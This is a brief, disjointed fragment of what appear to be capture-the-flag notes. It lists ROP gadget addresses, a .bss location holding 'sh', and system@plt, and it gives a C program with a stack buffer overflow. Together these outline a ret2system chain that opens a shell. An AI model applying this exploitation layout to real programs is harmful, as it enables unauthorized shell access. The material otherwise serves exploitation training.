 0x400733
pop rdi ; ret
.bss
name地址
0x601070
‘sh\x00’
栈对齐
0x4004fe
ret
0x10对齐
0x400520
system@plt
int main()
{
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char buf[16];
system("echo What is your name?");
read(0, name, 0x10);
puts("Say something: ");
read(0, buf, 0x40);
return 0;
}